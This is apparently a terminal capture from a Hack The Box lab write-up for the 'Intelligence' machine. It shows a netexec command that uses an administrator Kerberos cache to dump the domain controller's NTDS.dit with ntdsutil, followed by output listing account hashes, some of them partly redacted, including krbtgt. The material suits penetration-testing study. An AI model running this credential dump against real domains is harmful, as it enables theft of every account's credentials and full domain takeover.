 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/loot 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
23:53:27 zsh ✖ netexec smb $box -u administrator --use-kcache -M ntdsutil
SMB 10.129.95.154 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv
1:False)
SMB 10.129.95.154 445 DC [+] intelligence.htb\administrator from ccache (Compromised!)
NTDSUTIL 10.129.95.154 445 DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172765042
NTDSUTIL 10.129.95.154 445 DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.95.154 445 DC [+] NTDS.dit dumped to C:\Windows\Temp\172765042
NTDSUTIL 10.129.95.154 445 DC [*] Copying NTDS dump to /tmp/tmp5_ff_jp_
NTDSUTIL 10.129.95.154 445 DC [*] NTDS dump copied to /tmp/tmp5_ff_jp_
NTDSUTIL 10.129.95.154 445 DC [+] Deleted C:\Windows\Temp\172765042 remote dump directory
NTDSUTIL 10.129.95.154 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.95.154 445 DC Administrator:500:aad3b c0f9b27e882dad3:::
NTDSUTIL 10.129.95.154 445 DC Guest:501:aad3b435b5140 0c089c0:::
NTDSUTIL 10.129.95.154 445 DC DC$:1000:aad3b435b51404 f22c0d:::
NTDSUTIL 10.129.95.154 445 DC krbtgt:502:aad3b435b514 8c1d6cb6:::
NTDSUTIL 10.129.95.154 445 DC intelligence.htb\Danny. e:9112464222be8b09d663916274dd6b6
1:::
NTDSUTIL 10.129.95.154 445 DC intelligence.htb\Jose.Williams:1104:aad3b435b51404 69905a1d0c15244
:::